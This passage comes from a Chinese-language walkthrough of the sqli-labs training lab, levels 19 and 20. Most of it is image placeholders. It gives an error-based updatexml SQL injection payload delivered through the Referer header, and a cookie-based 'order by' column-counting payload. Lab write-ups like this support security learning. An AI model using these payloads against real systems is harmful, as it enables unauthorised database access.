

0x19.Less-19 POST 基于报错 HTTP请求头 Referer-field
同Less18,只是注入点变为referer
1 | 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) and ' |


0x20.Less-20 POST 基于报错 cookie注入

注入点为cookie,方法同Less-1
1 | uname=admin' order by 3 -- - |
skip:deciduous_tree: